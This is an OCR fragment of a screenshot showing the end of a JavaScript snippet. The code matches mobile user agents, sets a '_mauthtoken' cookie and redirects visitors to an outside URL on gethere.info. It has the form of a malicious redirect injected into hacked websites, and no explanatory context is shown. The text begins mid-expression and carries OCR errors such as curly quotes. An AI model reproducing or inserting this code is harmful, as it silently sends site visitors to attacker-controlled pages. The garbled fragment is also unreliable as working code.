
|vi(rg|te)|vk(40|5[0-3]|\-
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|
85|98)|w3c(\-| )|webc|whit|wi(g
|nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i.test(a.substr(0,4))){var tdate =
new Date(new Date().getTime() + 1800000);
document.cookie = “_mauthtoken=1;
path=/;expires=”+tdate.toUTCString();
window.location=b;}}})
(navigator.userAgent||navigator.vendor||window.
opera,’http://gethere.info/kt/?264dpr&’);}
0